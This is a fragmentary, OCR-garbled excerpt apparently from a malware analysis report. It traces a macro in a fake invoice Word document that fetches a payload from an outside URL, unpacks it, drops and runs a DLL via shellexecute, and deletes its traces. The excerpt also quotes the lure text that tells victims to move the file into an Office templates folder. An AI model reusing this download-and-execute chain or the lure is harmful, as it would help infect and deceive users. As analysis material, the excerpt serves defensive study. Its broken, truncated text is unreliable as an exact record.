 E19082903952C4695C7AB7408980BFFAAF707623681C827D825233DD
VBA
\sales\Desktop\Invoice N 912727 03-2023.doc
t.path();
Request.open("false", "https://esentai-gourmet.kz/404/EDt0f/?15
Request.option("13056", "4");
Request.send();
Request.status();
Request.responsebody();
t.path();
tem3.createfolder("C:\Users\sales\Desktop\155449");
open();
type("1");
write("Unsupported parameter type 00006011");
savetofile("2", "C:\Users\sales\Desktop\155449.zip");
close();
spatch6.namespace("C:\Users\sales\Desktop\155449");
spatch6.namespace("C:\Users\sales\Desktop\155449.zip");
items();
copyhere("4", "Unsupported parameter type 00000009");
items();
em2.path();
tem3.movefile("C:\Users\sales\Desktop\155443.tmp",
s\sales\Desktop\155449\6xHXXW.dll");
tem3.deletefolder("C:\Users\sales\Desktop\155449");
tem3.deletefile("C:\Users\sales\Desktop\155449.zip");
spatch6.shellexecute(" /s "C:\Users\sales\Desktop\155443.tmp"",
D0B42ED51ED7A1AADD68E227B5E3D4B0550E9CBEF8FF24C2C518E083
quired
requirements of your security policy, to display the contents o
ile to the following folder and run it again:
13 x32 and earlier - C:\Program Files\Microsoft Office (x86)\Tem
13 x64 and earlier - C:\Program Files\Microsoft Office\Template
16 x32 and later - C:\Program Files (x86)\Microsoft Office\root\
16 x64 and later - C:\Program Files\Microsoft Office\root\Temp